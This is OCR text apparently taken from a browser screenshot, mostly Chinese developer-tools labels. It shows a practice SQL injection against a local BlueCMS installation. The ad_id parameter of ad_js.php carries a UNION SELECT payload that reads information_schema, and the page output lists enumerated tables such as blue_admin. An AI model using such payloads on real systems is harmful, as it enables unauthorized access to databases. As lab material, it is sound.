 localhost1/uploads/ad_js.php?ad
BlueCMS管理中心
选项
请选择支付方式 - 演示网站 - Powe
localhost1/uploads/ad_js.php?ad
localhost1/uploads/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables wher
新手上路
后台管理中心登录 - ...
WSTShop网上商店 - ...
演示网站 - Powered ...
登录 - BlueCMS管理...
查看器
控制台
调试器
网络
{} 样式编辑器
性能
内存
存储
无障碍环境
应用程序
搜索 HTML
过滤样式
:hov .cls
布局
计算值
更改
字体
动画
document.write("blue_ad,blue_ad_phone,blue_admin,blue_admin_log,blue_ann,blue_ann_
<html>
<head></head>
<body></body>
</html>
元素 {
内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
8
border
0
padding
0
8 0 0 1520×0 0 0 8
0
html > body